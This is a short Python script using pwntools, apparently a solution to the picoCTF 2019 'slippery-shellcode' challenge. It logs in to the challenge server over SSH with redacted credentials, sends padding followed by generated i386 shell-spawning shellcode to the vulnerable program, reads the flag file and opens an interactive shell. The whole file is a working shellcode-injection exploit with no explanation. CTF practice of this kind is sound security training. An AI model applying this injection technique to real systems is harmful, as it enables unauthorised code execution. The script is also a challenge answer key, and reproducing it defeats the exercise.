 1 from pwn import *
2
3 USER = [REDACTED]
4 PASS = [REDACTED]
5
6 s = ssh(host='2019shell1.picoctf.com', user=USER, password=PASS)
7
8 process = s.run('cd /problems/slippery-shellcode_3_68613021756bf004b625d7b414243cd8; ./vuln')
9
10 process.sendlineafter("Enter your shellcode:", "A"*104+asm(shellcraft.i386.linux.sh()))
11
12 process.sendline("cat flag.txt")
13
14 process.interactive()